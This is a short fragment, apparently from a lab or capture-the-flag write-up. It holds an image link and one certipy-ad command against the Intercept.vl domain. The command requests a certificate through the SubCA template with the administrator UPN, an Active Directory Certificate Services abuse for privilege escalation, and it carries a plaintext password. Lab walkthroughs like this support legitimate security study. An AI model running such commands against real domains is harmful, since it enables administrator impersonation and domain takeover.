 1 | ─$ certipy-ad req -ca intercept-DC01-CA -dc-ip 10.10.214.245 -u Simon.Bowen -p 'b0OI_fHO859+Aw' -template SubCA -target DC01.Intercept.vl -upn administrator@intercept.vl -retrieve 7 |